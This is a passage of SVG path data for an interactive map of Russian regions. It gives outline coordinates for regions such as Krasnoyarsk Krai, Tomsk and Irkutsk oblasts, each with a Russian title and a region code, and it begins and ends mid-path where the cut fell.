3.94605,-2.95955 0,-0.98651 -0.98651,-2.95954 -1.97303,-3.94606 0,-3.94606 -0.98651,-3.94606 -1.97303,-1.97302 -1.97303,-0.98652 -0.98652,-0.98651 0,-1.97303 0,-0.98652 -0.98651,-0.98651 -0.98651,-3.94606 0.98651,-3.94605 -0.98651,-0.98652 0,-0.98651 0,-0.98652 0,-0.98651 -0.98652,0 -0.98651,-0.98652 1.97303,-1.97302 0.98651,-2.95955 0.98651,-0.98651 0,-1.97303 0.98652,-0.98651 -1.97303,0.98651 -0.98651,0.98652 -1.97303,-0.98652 -2.95955,1.97303 0,0.98651 0,1.97303 1.97303,0 2.95955,-0.98651 0,0.98651 -0.98652,0.98652 -0.98651,0 -1.97303,2.95954 -1.97303,0.98651 -0.98651,-0.98651 0,0 -0.98652,1.97303 -1.97303,0.98651 0,0 0,0 0,1.97303 0,0.98651 -1.97303,-0.98651 -0.98651,-0.98651 0,0.98651 -0.98651,0 -2.95955,0 -2.95954,0 -0.98651,2.95954 -2.95955,2.95955 -0.98651,0 0.98651,-1.97303 1.97303,-1.97303 0,-1.97303 0.98652,-1.97303 2.95954,-0.98651 0.98651,-2.95955 -0.98651,-0.98651 -1.97303,-0.98651 -0.98651,0 0,0 0,0 5.91908,0.98651 3.94606,-3.94606 0.98651,0 0.98652,-1.97302 0.98651,-1.97303 1.97303,-1.97303 1.97303,-1.97303 0.98651,-2.95954 5.91909,-3.94606 0,-0.98651 0.98651,-0.98652 1.97303,-2.95954 2.95954,-2.95954 0.98652,-4.93258 -1.97303,-0.98651 -0.98651,-1.97303 0,0.98652 -0.98652,0.98651 0,0 0,0 0,-2.95954 0.98652,0 1.97302,0.98651 0,0.98652 0,0.98651 0.98652,-1.97303 0,-4.93257 -0.98652,0 -0.98651,0 0,-2.95954 -1.97303,-1.97303 0,1.97303 z m -72.01554,-75.073737 -0.98651,0.197303 -0.98652,0.591908 0.98652,0.394606 0.98651,0.295954 0.98652,0.887863 0.98651,0.986514 -0.98651,0.09865 -0.98652,-0.09865 0,0.295955 0, 0.394605 0.98652,0.197303 0.98651,0.09865 0.98651,1.085165 0.98652,0.591909 1.97303,-0.69056 0.98651,-0.887863 7.89211,-0.986514 0.98652,-0.493257 0,-2.466286 0,-2.860891 1.97303,-1.183818 0.98651,-1.183817 0,-1.085165 -0.98651,-1.085166 0,-0.197303 -0.98652,-0.493257 -1.97303,-4.636617 -0.98651,-3.650103 -1.97303,-0.09865 0,1.38112 -4.93257,2.76224 -3.94606,3.156845 0,1.677075 0.98652,0.394605 0,0.887863 -0.98652,0.986514 0,1.085166 -0.98651,1.085166 -0.98651,0.493257 -0.98652,0.493257 0,0.789211 0.98652,0.69056 0,0.295955 -0.98652,0 z m -1.97303,-16.57344 -0.98651,1.282469 0,0.887863 0.98651,0 1.97303,0.887863 1.97303,-2.466286 -3.94606,-0.591909 z m 7.89212,89.674147 -1.97303,-0.98652 0,0 0.98651,1.97303 1.97303,0.98652 0,-0.98652 0,-0.98651 -0.98651,0 z" data-title="Красноярский край" data-code="RU-KYA" class=""></path><path d="m 208.32227,371.0859 0.98651,-2.95954 -0.98651,0 -0.98652,-0.98652 0,-0.98651 0,0 -0.98651,-0.98651 -0.98652,-0.98652 0,-2.95954 0,-2.95954 0.98652,-1.97303 0,-0.98652 -1.97303,-1.97303 0,-1.97302 0.98651,-0.98652 0,0 0,-0.98651 -0.98651,0 -1.97303,-2.95955 -2.95954,1.97303 -1.97303,2.95955 -1.97303,0.98651 -1.97303,0.98651 -1.97303,2.95955 -1.97302,1.97303 -1.97303,0 -0.98652,0.98651 -3.94605,1.97303 -2.95955,2.95954 -7.89211,0.98652 0,0.98651 1.97303,2.95954 0,1.97303 0,0 2.95954,1.97303 4.93257,0 0,1.97303 0,2.95954 2.95954,0.98651 1.97303,1.97303 0.98652,1.97303 0,1.97303 0.98651,3.94606 0.98652,3.94605 -0.98652,0.98652 0,1.97303 1.97303,-0.98652 0.98651,-1.97303 0.98652,0.98652 0.98651,0 0,0.98651 0,1.97303 1.97303,1.97303 0.98652,1.97303 1.97302,0 0.98652,0 0.98651,-0.98652 0.98652,-0.98651 3.94605,0.98651 3.94606,1.97303 0.98652,1.97303 0,0.98652 1.97302,0 1.97303,-0.98652 0.98652,0.98652 0.98651,0.98651 0.98651,0 0.98652,0 0.98651,2.95954 -0.98651,1.97303 4.93257,6.9056 2.95954,0 1.97303,-1.97303 0.98652,1.97303 0,0.98652 6.9056,2.95954 5.91908,-4.93257 -2.95954,-4.93257 -2.95954,-3.94606 0.98651,0 0,-0.98652 -0.98651,-1.97302 0,-1.97303 -0.98652,0 1.97303,-2.95955 1.97303,-0.98651 -2.95954,-2.95954 -2.95955,-0.98652 -0.98651,0.98652 -0.98652,0 0,-0.98652 0,-0.98651 -0.98651,-0.98652 -0.98651,1.97303 -1.97303,0 -2.95955,3.94606 -3.94605,-0.98651 0,-0.98652 -1.97303,-0.98651 -1.97303,0 -1.97303,0 -0.98651,-0.98652 -0.98652,-1.97303 -0.98651,0 1.97303,-4.93257 -0.98652,-0.98651 -0.98651,-0.98652 1.97303,-1.97302 1.97303,-2.95955 -2.95955,-1.97303 -1.97302,2.95955 -0.98652,0 -0.98651,-3.94606 -0.98652,-2.95954 0.98652,0.98651 0.98651,0 0,-1.97303 -0.98651,-0.98651 0,-2.95954 z" data-title="Оренбургская область" data-code="RU-ORE" class=""></path><path d="m 146.17187,335.57139 -0.98652,-0.98652 -1.97302,-0.98651 -2.95955,-1.97303 0,-0.98651 -0.98651,-0.98652 -0.98652,-0.98651 -1.97302,0 -0.98652,-0.98652 -0.98651,-1.97302 -2.95955,-0.98652 -1.97302,-2.95954 -3.94606,1.97303 -5.72178,1.97303 0.1973,2.95954 -1.38112,3.94605 0.59191,3.94606 2.36763,1.97303 2.95954,0 0,0.98651 0.98652,0.98652 0,0 1.97303,0 0,0.98651 0,0.98652 0.98651,0 0.98652,0.98651 0.98651,2.95954 -1.97303,2.95955 -1.97303,0.98651 0,0 0.98652,0.98652 0.98651,0 0,0.98651 0.98652,0.98651 0,0 0.98651,-0.98651 0,0 0.98651,0 0.98652,0.98651 0,1.97303 1.97303,0.98652 1.97303,0 0.98651,2.95954 1.97303,3.94606 0,0.98651 2.95954,4.93257 0,5.91909 4.93257,-1.97303 0.98652,-2.95954 0.98651,-2.95955 0.98652,0 0,0.98652 0.98651,0.98651 1.97303,0 2.95954,0 0.98652,-0.98651 0.98651,-1.97303 7.89211,1.97303 1.97303,-0.98652 1.97303,-0.98651 0.98651,0.98651 0,0 0.98652,0 0,-0.98651 0,-0.98651 -0.98652,-3.94606 -0.98651,-2.95954 -0.98651,-0.98652 0,0 0,-1.97303 0,-0.98651 0,-0.98652 -0.98652,0 0,-0.98651 0,-0.98651 -1.97303,-0.98652 -0.98651,-0.98651 0,-1.97303 -0.98651,-2.95954 0,0 0,-0.98652 -0.98652,-0.98651 -5.91908,-0.98652 -2.95955,-3.94605 -0.98651,-0.98652 -1.97303,-0.98651 -1.97303,0 -2.95954,0.98651 0,-1.97303 z" data-title="Саратовская область" data-code="RU-SAR" class=""></path><path d="m 124.46855,339.51744 0,-0.98651 -2.95954,0 -2.36763,-1.97303 -0.59191,-3.94606 -2.17033,-0.98651 -2.56494,-0.98651 -1.08516,-0.98652 -0.88787,-1.97303 -1.28247,0 -1.47978,0.98652 -2.36763,-0.98652 -2.46629,0 -0.0987,1.97303 0.29596,1.97303 -2.07169,1.97303 -2.17034,0.98651 0.19731,3.94606 0.98651,4.93257 -2.663587,1.97303 -2.762241,2.95954 0.394606,0 0.591909,0.98652 0.493257,1.97303 0.197303,2.95954 -3.551452,1.97303 -3.255497,-0.98652 -1.282468,0.98652 -1.183817,0.98651 -0.986515,0 -0.493257,0.98652 0.986514,1.97302 1.479772,2.95955 -0.789212,3.94605 -0.197302,1.97303 0.887862,0 0.789212,0 0,0.98652 -0.493257,0.98651 0.69056,0 0.887862,0 0.69056,0.98652 0.591909,0.98651 4.83392,-1.97303 3.650099,1.97303 1.28247,-1.97303 0.69056,-1.97303 1.47978,0.98652 0,1.97303 1.38112,0 1.57843,0 1.67707,-0.98652 1.28248,0 0.78921,0.98652 0.1973,0 0.19731,-0.98652 1.08516,0.98652 1.28247,0 3.15685,0 2.95954,0.98651 0.59191,1.97303 0.98651,1.97303 1.97303,-0.98652 0.98651,-0.98651 1.97303,0 0.98652,0 0,-1.97303 0.98651,-2.95954 3.94606,-2.95955 4.93257,-0.98651 0.98651,-0.98651 0.98652,-0.98652 0,-0.98651 -1.97303,-3.94606 -0.98651,-2.95954 -1.97303,0 -1.97303,-0.98652 0,-1.97303 -0.98652,-0.98651 -0.98651,0 0,0 -0.98651,0.98651 0,0 -0.98652,-0.98651 0,-0.98651 -0.98651,0 -0.98652,-0.98652 0,0 1.97303,-0.98651 1.97303,-2.95955 -0.98651,-2.95954 -0.98652,-0.98651 -0.98651,0 0,-0.98652 0,-0.98651 -1.97303,0 0,0 -0.98652,-0.98652 z" data-title="Волгоградская область" data-code="RU-VGG" class=""></path><path d="m 102.56792,304.00293 0,-0.98651 -2.36764,-0.98652 -2.762236,-0.98651 0,0 0.197303,0.98651 -0.591909,0.98652 0,0.98651 -0.295954,0 -1.183817,0 -1.282469,-0.98651 -1.085166,1.97303 -1.38112,1.97302 -0.197302,1.97303 -1.578423,0.98652 1.282468,0.98651 1.38112,0 -0.986514,1.97303 -1.38112,0 0,2.95954 0.197303,1.97303 -0.986514,0.98652 -0.986515,0 -1.479771,2.95954 -0.986514,2.95954 -0.789212,0 -0.789211,0.98652 1.085166,5.91908 1.775725,0.98651 0.789212,0.98652 2.268982,1.97303 4.044709,0.98651 4.242012,-0.98651 0.69056,-0.98652 0.789207,0 2.17034,-0.98651 2.07169,-1.97303 -0.29596,-1.97303 0.0987,-1.97303 2.46629,0 2.36763,0.98652 1.47978,-0.98652 1.28247,0 0.88787,1.97303 1.08516,0.98652 2.56494,0.98651 2.17033,0.98651 1.38112,-3.94605 -0.1973,-2.95954 -1.28247,-0.98652 0.1973,-0.98651 -0.78921,0 -0.69056,0 -0.98651,-1.97303 -1.08517,-1.97303 -2.07168,-0.98651 -1.77573,-0.98652 0.29596,-0.98651 0.49326,-1.97303 -0.98652,-0.98652 -0.78921,-0.98651 -2.6636,-2.95954 -2.46628,-1.97303 0.29595,-0.98652 -0.88786,-1.97302 -1.18383,0 -0.88786,-0.98652 0.0987,0 z" data-title="Воронежская область" data-code="RU-VOR" class=""></path><path d="m 113.22229,241.85253 -3.74876,-0.98651 -5.22853,-0.98652 -3.84741,-4.93257 -4.143363,-4.93257 -1.38112,-1.97303 -2.07168,0 -1.282469,0.98652 -2.170331,1.97303 -2.959543,2.95954 -1.874377,0 -0.09865,1.97303 0.197303,0.98651 0.295955,0 0.09865,0.98652 -0.887863,0 -0.986514,0.98651 -0.887863,1.97303 -0.394606,2.95954 0.394606,1.97303 -0.09865,0.98651 -0.986515,0.98652 -1.183817,0.98651 0.591909,0.98652 1.085166,0.98651 0.295954,2.95954 -0.986514,0.98652 0.197302,1.97303 -0.394605,0.98651 0.394605,0 0.69056,0 1.085166,0 0.986514,-0.98651 3.4528,0 3.4528,-0.98652 1.677074,-0.98651 1.578423,0 0.69056,-0.98652 0.887863,-0.98651 2.07168,0.98651 1.479772,2.95955 1.677068,0 0.88787,-0.98652 0.88786,0.98652 0.98651,0.98651 7.59618,-1.97303 3.74876,-3.94605 1.67707,-3.94606 -1.28247,-0.98652 -1.47977,-1.97302 -0.3946,-0.98652 -0.29596,-1.97303 z" data-title="Смоленская область" data-code="RU-SMO" class=""></path><path d="m 133.34718,222.12225 -2.95954,-1.97303 -0.98651,0.98651 -0.98652,0.98652 -2.95954,0.98651 -2.95954,0.98652 -0.98652,0 -0.98651,-0.98652 -0.88786,-0.98651 -5.42583,-0.98652 -5.52449,-1.97302 -1.38112,-0.98652 -1.28247,-1.97303 -1.57842,0.98652 -1.38113,0.98651 0.0987,0 0.49325,0.98652 -0.88786,0.98651 -0.88786,0.98651 0,1.97303 -0.59191,1.97303 -2.564937,1.97303 -2.466286,2.95954 4.143363,4.93257 3.84741,4.93257 5.22853,0.98652 3.74876,0.98651 0.29596,1.97303 0.3946,0.98652 1.47977,1.97302 1.38112,0.98652 2.66359,-0.98652 2.07168,-0.98651 0.98652,0 0.98651,-0.98651 0.98651,1.97302 0.98652,1.97303 2.95954,0.98652 2.95954,0.98651 0.98652,0.98652 0.98651,-0.98652 0.98652,-0.98651 1.97303,0.98651 1.97302,0.98652 0.98652,0 0.98651,1.97302 0,1.97303 2.95955,-3.94605 2.95954,-0.98652 -0.98652,-1.97303 0,-0.98651 0,-2.95954 0.98652,-1.97303 0,-0.98652 0.98651,-0.98651 0.98652,-0.98652 1.97303,0 0,-0.98651 -0.98652,-0.98651 1.97303,-0.98652 1.97303,0 0.98651,-5.91908 0,0 -3.94605,-0.98652 -2.95955,-0.98651 -1.97303,0 -0.98651,-0.98652 -0.98651,-0.98651 -1.97303,-0.98651 -0.98652,0 -0.98651,0.98651 -1.97303,-0.98651 -0.98651,-0.98652 -0.98652,0 0,0 -1.97303,-2.95954 z" data-title="Тверская область" data-code="RU-TVE" class=""></path><path d="m 263.56706,284.27265 -1.97302,-1.97303 -1.97303,-1.97303 -1.97303,0 -1.97303,-0.98651 -0.98651,-0.98652 0.98651,-1.97303 -1.97303,-1.97303 -0.98651,0 -0.98652,0 -5.91908,-1.97302 -1.97303,4.93257 0.98651,2.95954 -1.97302,0.98651 3.94605,4.93257 3.94606,1.97303 -2.95954,3.94606 -4.93257,2.95954 0,2.95955 1.97302,1.97302 -0.98651,0.98652 -0.98651,2.95954 -1.97303,0.98652 -0.98652,1.97302 -2.95954,8.87863 -3.94606,8.87863 -0.98651,0.98652 -0.98652,-0.98652 0,0.98652 -0.98651,0.98651 -0.98651,0 -0.98652,0.98651 0,4.93257 0.98652,-0.98651 0.98651,0 0.98651,2.95954 0.98652,1.97303 2.95954,0.98652 2.95954,0 0,0.98651 0.98652,0.98651 0.98651,0.98652 0.98652,0 0.98651,2.95954 0,0.98652 1.97303,0 1.97303,0 1.97303,-1.97303 0.98651,-2.95955 0,0 0,-0.98651 1.97303,0 4.93257,-0.98651 1.97303,-2.95955 1.97303,-1.97303 1.97303,1.97303 2.95954,0 0,-1.97303 0.98651,-2.95954 4.93257,-0.98651 2.95955,-2.95954 0,0 0,-0.98652 0,-2.95954 1.97303,-2.95954 -1.97303,-4.93258 2.95954,-2.95954 1.97303,-0.98651 1.97303,-0.98652 4.93257,-4.93257 4.93257,-4.93257 0,-0.98651 0,-0.98652 1.97303,-3.94606 2.95954,-2.95954 -9.86514,-1.97303 -5.91909,-4.93257 -2.95954,0 -1.97303,0.98652 0,0 -0.98651,0 -0.98652,-0.98652 -0.98651,0.98652 -1.97303,0 0,-0.98652 -0.98651,0 -2.95955,0 -1.97303,0.98652 z" data-title="Пермский край" data-code="RU-PER" class=""></path><path d="m 383.9218,307.94899 -1.97302,-1.97303 -4.93258,0 -4.93257,-0.98651 0,-2.95955 0,-3.94605 -1.97303,-0.98652 -0.98651,-2.95954 0,-2.95954 0.98651,-0.98652 0.98652,-1.97303 -1.97303,-1.97303 -0.98651,0 -0.98652,-0.98651 0,-0.98651 -1.97303,0 -0.98651,0.98651 -0.98652,0 -2.95954,0 -1.97303,0 -1.97303,0.98651 0,0 -2.95954,-2.95954 -1.97303,-2.95954 1.97303,-0.98651 0.98652,-0.98652 -1.97303,-0.98651 -0.98652,-0.98652 -2.95954,-1.97303 -2.95954,-0.98651 -0.98652,0 -0.98651,0.98651 -0.98651,-0.98651 0,-0.98651 -1.97303,0 -1.97303,0.98651 -0.98652,-0.98651 -0.98651,0 -0.98651,0 -0.98652,0 -0.98651,-1.97303 0.98651,-1.97303 -2.95954,-0.98652 -0.98652,-1.97302 0.98652,-1.97303 1.97303,0 0.98651,-2.95955 1.97303,-2.95954 0,-0.98651 -0.98651,-0.98652 0,-2.95954 -0.98652,-2.95954 -1.97303,0.98651 -2.95954,0.98652 0,0.98651 0,0.98651 -1.97303,0 -1.97303,0.98652 -1.97303,0.98651 -0.98651,-1.97303 0,-0.98651 0,0 -1.97303,0 -1.97303,0.98651 -0.98651,0 -0.98652,0.98652 0,0 -1.97302,0.98651 -0.98652,0.98652 -0.98651,5.91908 -3.94606,3.94606 -3.94606,3.94606 -1.97302,3.94605 -1.97303,4.93258 0,0.98651 0.98651,0 -0.98651,1.97303 -1.97303,0 -0.98652,2.95954 -0.98651,1.97303 0,0.98651 0.98651,0.98652 0,0.98651 0,1.97303 2.95955,1.97303 2.95954,1.97303 2.95954,6.9056 0.98652,1.97303 1.97302,2.95954 -1.97302,3.94606 -0.98652,3.94605 -0.98651,1.97303 0,2.95954 0,0 1.97303,0.98652 0,1.97303 -0.98652,3.94605 -0.98651,3.94606 2.95954,1.97303 2.95954,1.97303 0,3.94605 0,4.93258 0,1.97302 0.98652,0.98652 2.95954,0.98651 2.95954,0 0.98652,-1.97303 1.97303,-0.98651 0.98651,0 0,0.98651 2.95954,0 2.95955,0 1.97302,0.98652 0.98652,0 0.98651,-0.98652 0.98652,-0.98651 3.94605,-0.98651 1.97303,-2.95955 0.98652,-0.98651 1.97303,0 0.98651,1.97303 0,0.98651 2.95954,0 0.98652,0 2.95954,0.98652 0.98651,0.98651 0.98652,0.98651 0.98651,0 1.97303,2.95955 0.98651,3.94605 0.98652,0 0.98651,0.98652 -0.98651,0.98651 0,0.98652 1.97303, 1.97303 0.98651,0 0,2.95954 -0.98651,1.97303 2.95954,1.97303 2.95954,0.98651 0.98652,0.98651 0.98651,0.98652 2.95954,0 1.97303,1.97303 3.94606,-3.94606 3.94606,-3.94606 2.95954,0 2.95954,0 2.95955,-4.93257 0.98651,-3.94606 0.98651,-0.98651 0.98652,0 0.98651,-1.97303 -0.98651,-1.97303 0,-0.98651 0.98651,0 0.98652,0.98651 3.94605,0.98652 3.94606,0.98651 0.98651,0.98652 0.98652,0.98651 1.97303,-0.98651 0.98651,0 0.98652,0 0,1.97302 1.97302,1.97303 3.94606,0 3.94606,-0.98651 0,1.97303 0.98651,1.97303 1.97303,0 1.97303,0 0.98651,0.98651 1.97303,0.98651 0.98652,-0.98651 0.98651,0 2.95954,-1.97303 1.97303,-0.98651 2.95955,1.97303 1.97302,0.98651 8.87863,-1.97303 5.91909,-3.94606 -0.98652,-1.97302 -3.94605,-1.97303 -0.98652,-6.9056 -1.97303,-3.94606 -1.97302,-1.97303 -1.97303,0 -1.97303,0 -1.97303,-2.95954 -1.97303,-2.95954 -1.97303,0 -1.97303,0 -2.95954,-2.95955 0,-0.98651 -0.98651,-1.97303 0,0 -4.93257,1.97303 -4.93258,1.97303 -1.97302,-0.98652 -1.97303,-0.98651 -3.94606,0 -2.95954,0 -1.97303,-1.97303 -0.98652,-3.94606 -4.93257,-2.95954 -3.94605,-2.95954 -4.93257,-0.98652 -1.97303,-0.98651 -1.97303,-1.97303 -1.97303,-2.95954 z" data-title="Ханты-Мансийский АО - Югра" data-code="RU-KHM" class=""></path><path d="m 424.36889,359.24773 -1.97303,-0.98651 -1.97303,0 -0.98651,0 -0.98652,-1.97303 -0.98651,-1.97303 -3.94606,0.98651 -3.94606,0 -1.97302,-1.97303 0,-1.97302 -0.98652,0 -0.98651,0 -1.97303,0.98651 -0.98652,-0.98651 -0.98651,-0.98652 -3.94606,-0.98651 -3.94605,-0.98652 -0.98652,-0.98651 0,0 0,0.98651 0,1.97303 -0.98651,1.97303 -0.98652,0 -0.98651,0.98651 -0.98651,3.94606 -2.95955,4.93257 -1.97303,0 -3.94605,0 -3.94606,3.94606 -3.94606,3.94606 0,0.98651 0,1.97303 -0.98651,0 0,1.97303 0,0.98651 -0.98652,0 0,0.98652 0.98652,0.98651 0,1.97303 0,0.98651 0,0.98652 0.98651,1.97303 0,0.98651 0,0.98651 -0.98651,0.98652 0.98651,1.97303 0.98652,0.98651 1.97303,1.97303 1.97302,0.98651 11.83818,3.94606 -0.98652,0.98652 6.9056,3.94605 4.93257,7.89212 6.9056,0.98651 0.98652,3.94606 5.91908,0 0,0 0.98652,0.98651 0,-0.98651 0.98651,-0.98652 1.97303,0 0.98651,0 0.98652,1.97303 -0.98652,0.98652 0,3.94605 -0.98651,0.98652 -0.98652,0.98651 0.98652,0 0,0.98652 0.98651,0.98651 0,0 1.97303,-0.98651 0.98652,-2.95955 0.98651,0.98652 0.98651,0 1.97303,0 1.97303,0 1.97303,0 1.97303,-0.98652 0.98651,0.98652 0.98652,0 0.98651,-0.98652 1.97303,-1.97302 0.98651,0 0.98652,0.98651 0.98651,-0.98651 0.98652,0 2.95954,0 2.95954,0 0,0 0.98652,-0.98652 1.97302,0.98652 1.97303,0.98651 2.95955,-1.97303 3.94605,0 0.98652,-2.95954 1.97303,-3.94606 0.98651,0 0.98651,0 0.98652,-0.98651 0,-1.97303 0.98651,0 0,-0.98652 -1.97303,-4.93257 -3.94605,-3.94605 0,-2.95955 0.98651,-2.95954 2.95954,-1.97303 1.97303,-0.98651 -1.97303,-2.95955 -2.95954,-0.98651 -0.98651,-1.97303 0,-2.95954 -1.97303,-1.97303 -0.98652,0 -0.98651,-0.98651 0,-0.98652 -1.97303,-0.98651 -3.94606,-0.98652 -2.95954,-0.98651 -3.94605,0.98651 -3.94606,-1.97302 0,-4.93258 0,-7.89211 -2.95954,-0.98651 -2.95955,-1.97303 -1.97303,0.98651 -2.95954,1.97303 -0.98651,0 -0.98652,0.98651 -1.97303,-0.98651 z" data-title="Томская область" data-code="RU-TOM" class=""></path><path d="m 597.00888,330.63882 -2.95954,0 0,3.94605 -0.98651,0 -1.97303,0.98652 -0.98652,0.98651 -0.98651,0.98652 0,0 -0.98652,-0.98652 -0.98651,0 -1.97303,0 0,0.98652 0,0 -1.97303,4.93257 -0.98651,4.93257 0.98651,1.97303 0.98652,2.95954 -0.98652,0.98651 -0.98651,1.97303 0.98651,0.98652 0,1.97303 -3.94605,4.93257 -4.93257,4.93257 -1.97303,0 -0.98652,0.98651 0,0.98652 0,0 -0.98651,4.93257 1.97303,7.89211 2.95954,0.98652 1.97303,1.97302 0,0.98652 0,0.98651 0,0.98652 0,0.98651 -0.98652,0 -0.98651,0 -0.98651,0 0,0.98652 -0.98652,0.98651 -0.98651,0.98651 1.97303,1.97303 1.97302,2.95955 -0.98651,2.95954 -1.97303,1.97303 0,0.98651 -1.97303,2.95954 -0.98651,0 -0.98652,-0.98651 -0.98651,-0.98651 -1.97303,0 0,-0.98652 0,-0.98651 -0.98651,0 -1.97303,-0.98652 0,-1.97303 0,-0.98651 -0.98652,-0.98651 -2.95954,0.98651 -1.97303,0.98651 -0.98651,1.97303 0,0.98652 -7.89212,4.93257 -3.94605,7.89211 0,0 0.98651,0.98652 -0.98651,0.98651 0.98651,0.98652 0,1.97302 -3.94606,-1.97302 -1.97302,-5.91909 0,-1.97303 -0.98652,0 -0.98651,0 -0.98652,0.98652 -0.98651,3.94605 -3.94606,0 -1.97303,-0.98651 -2.95954,0 -2.95954,-0.98652 -2.95954,4.93258 -1.97303,4.93257 0.98651,0.98651 1.97303,1.97303 0,1.97303 0,2.95954 0.98651,0.98651 -0.98651,0.98652 -0.98651,0 -2.95955,1.97303 -3.94605,3.94605 -0.98652,2.95955 0.98652,1.97303 -0.98652,0.98651 -0.98651,0.98651 0,1.97303 -0.98652,2.95955 0,2.95954 -0.98651,0 -2.95954,0.98651 -2.95955,1.97303 0,0.98652 0,0.98651 0.98652,0.98651 1.97303,0.98652 1.97302,2.95954 1.97303,2.95954 1.97303,0 4.93257,3.94606 4.93257,3.94606 1.97303,0 1.97303,0 0.98652,0.98651 0,1.97303 0.98651,0.98651 3.94606,-2.95954 3.94605,-3.94606 0.98652,1.97303 0.98651,2.95955 3.94606,2.95954 4.93257,2.95954 0.98651,2.95954 0.98652,1.97303 0.98651,0 0.98652,-0.98651 6.9056,5.91908 0,1.97303 0.98651,1.97303 0.98652,0.98652 1.97302,1.97302 0,1.97303 -0.98651,1.97303 1.97303,0 0.98651, -0.98651 3.94606,0 2.95954,-2.95955 0,-0.98651 -6.9056,-1.97303 2.95955,-0.98651 4.93257,-1.97303 -0.98652,-0.98652 -1.97303,-0.98651 0,-0.98651 -0.98651,-0.98652 0,-0.98651 2.95954,2.95954 3.94606,1.97303 11.83817,-12.82469 14.79771,-21.70331 -0.98651,-7.89211 0.98651,-7.89212 0.98652,-1.97303 0.98651,0 0.98652,0 -0.98652,-1.97303 -1.97303,-0.98651 0,-0.98651 -0.98651,-0.98652 -0.98651,0 -0.98652,-4.93257 1.97303,-1.97303 2.95954,-1.97303 0.98652,0.98652 0.98651,0 0.98652,-1.97303 1.97302,-1.97303 0.98652,0.98651 0,0.98652 0,0 0.98651,0 0.98652,0.98651 2.95954,0 1.97303,0 2.95954,-1.97303 0.98652,-1.97302 0.98651,0.98651 0.98651,0.98651 0.98652,0 1.97303,0 1.97303,0 1.97302,-0.98651 0,1.97303 1.97303,1.97303 1.97303,0 1.97303,-0.98652 3.94606,0.98652 4.93257,-1.97303 4.93257,-5.91909 3.94606,0.98652 0,0.98651 -0.98652,0 0.98652,0.98652 1.97302,0 0.98652,0 1.97303,0.98651 0.98651,-0.98651 1.97303,-1.97303 0.98651,0.98651 0.98652,0 0,-2.95954 0,-2.95954 -0.98652,0 -0.98651,0 -0.98651,-6.9056 0,-0.98652 0.98651,0 0,-0.98651 0,-1.97303 0.98651,0 0.98652,-0.98651 -1.97303,-1.97303 1.97303,-1.97303 2.95954,0.98651 1.97303,0.98652 3.94606,-0.98652 -0.98652,-1.97303 0,-0.98651 -0.98651,-0.98651 -0.98652,-1.97303 0,-1.97303 0,-0.98652 -0.98651,-1.97302 0,-1.97303 -0.98651,-1.97303 -4.93258,0 -4.93257,0 0,-0.98652 0,-0.98651 -0.98651,-0.98651 0,-1.97303 -1.97303,-0.98652 -1.97303,-1.97303 -2.95954,-0.98651 -3.94606,0 -2.95954,1.97303 -1.97303,0.98651 -1.97303,0.98652 -0.98651,2.95954 -0.98652,1.97303 -0.98651,0 -0.98652,0 -3.94605,5.91908 -4.93257,4.93258 0.98651,-2.95955 -1.97303,-0.98651 -0.98651,-1.97303 0,-0.98651 -1.97303,1.97302 -1.97303,0.98652 -0.98651,0 -0.98652,0 -0.98651,0 0,0 -0.98652,0 -0.98651,0 0,0.98651 -0.98651,0 -2.95955,-0.98651 -0.98651,1.97303 -4.93257,0.98651 -0.98652,0 -0.98651,0 -0.98652,-3.94606 0,-4.93257 0.98652,-0.98651 0.98651,-0.98652 0,-1.97302 0,-0.98652 1.97303,-5.91908 1.97303,-4.93257 -2.95954,-2.95955 -0.98652,-4.93257 1.97303,-1.97303 0.98652,-1.97303 -1.97303,-2.95954 -1.97303,-1.97303 0,-4.93257 -0.98652,-6.9056 -2.95954,-2.95954 -3.94606,-0.98652 2.95955,-2.95954 0.98651,-0.98651 -0.98651,-2.95955 -0.98652,-1.97302 z" data-title="Иркутская область" data-code="RU-IRK" class=""></path><path d="m23.64,337.19l0.62,-1.35l0.26,-1.19l0.44,-0.69l0.78,-0.98l0.98,-0.22l2.29,0.3l1.53,-1.05l3.07,-4.56l1.05,-7.35l-2.18,-3.15l-0.99,-1.2l-1.19,-1.96l-0.83,-0.83l-0.35,-1l-0.84,-0.95l-1.44,-0.64l-0.24,-1.14l-1.58,0.54l-0.92,0.86l-1.11,1.53l-1.27,-0.14l-0.97,0.35l0.24,1.14l0.47,0.99l-1.09,0.36l-0.35,-1l-0.8,0.85l-0.48,0.18l-1.45,-0.77l-0.4,-1.51l-0.44,0.69l-1.02,-1.45l-1.27,-0.14l-0.67,-0.45l-0.97,0.35l-0.78,0.98l-0.97,-0.94l-0.91,0.99l-0.01,1.17l-0.26,1.19l-1.16,-0.28l-0.35,-1l-1.09,0.36l0.66,1.62l0.71,0.84l0.35,1l-1.75,0.04l-0.76,-2.64l-0.53,-1.63l0.75,-1.37l-1.44,-0.64l-0.14,1.18l0.28,2.95l0.52,1.5l0.83,0.83l1.14,1.44l0.53,1.63l1.49,1.15l0.53,1.63l0.89,1.47l-0.12,-1.28l1.53,0.24l-1.38,-1.29l-1.14,-1.44l1.94,0.59l1.02,1.45l1.13,0.02l0.84,0.95l0.48,1.12l0.04,1.68l1.63,-0.03l0.6,-0.32l1.18,-0.76l0.96,0.81l0.35,1l-0.13,1.31l0.22,1.01l0.84,0.95l1.58,-0.54l1.63,1.27l-1.28,-0.27l-0.78,0.98l1.25,0.01l-0.25,1.32l0.8,-0.85l0.92,-0.86l0.17,0.5l-0.78,0.98l-0.26,1.19l-0.92,0.86l-0.19,0.66l0.05,0.51" data-title="Херсонская область" data-code="RU-HR" class=""></path><path 